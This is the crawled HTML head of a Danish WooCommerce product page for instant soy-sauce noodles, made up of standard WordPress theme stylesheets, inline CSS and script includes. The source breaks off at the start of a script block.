

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kft.dk/product/inst-nudler-sojasovs-83g-oyakata-pol/
body_size: 33195
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kft.dk/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Inst. nudler sojasovs, 22x83g, Oyakata, POL &#8211; KFT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Feed" href="https://kft.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Comments Feed" href="https://kft.dk/comments/feed/" />
<link rel='stylesheet' id='wpfl-fonts-css' href='https://kft.dk/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kft.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kft.dk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.woocommerce .wishlist_table a.add_to_cart.button.alt{background: rgb(139,167,59); background-color: rgb(139,167,59);color: #FFFFFF;border-color: rgb(139,167,59);}.woocommerce .wishlist_table a.add_to_cart.button.alt:hover{background: rgb(115,137,56); background-color: rgb(115,137,56);color: #FFFFFF;border-color: rgb(115,137,56);}.woocommerce .wishlist_table a.add_to_cart.button.alt{border-radius: 20px;}.woocommerce .hidden-title-form button,
								   .yith-wcwl-wishlist-new .create-wishlist-button,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .hidden-title-form button:hover,
								   .yith-wcwl-wishlist-new .create-wishlist-button:hover,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce .wishlist-title a.show-title-form,
								   .woocommerce .hidden-title-form a.hide-title-form,
								   .wishlist_manage_table tfoot a.create-new-wishlist{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .wishlist-title a.show-title-form:hover,
								   .woocommerce .hidden-title-form a.hide-title-form:hover,
								   .wishlist_manage_table tfoot a.create-new-wishlist:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce table.shop_table.wishlist_table tr td{background: #FFFFFF; background-color: #FFFFFF;color: #6d6c6c;border-color: #FFFFFF;}.wishlist_table thead tr th,
								   .wishlist_table tfoot td td,
								   .widget_yith-wcwl-lists ul.dropdown li.current a,
								   .widget_yith-wcwl-lists ul.dropdown li a:hover,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background: #F4F4F4; background-color: #F4F4F4;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2420-css' href='https://kft.dk/wp-content/uploads/elementor/css/post-2420.css?ver=1768348026' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kft.dk/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kft.dk/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743870980' type='text/css' media='all' />
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kft.dk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
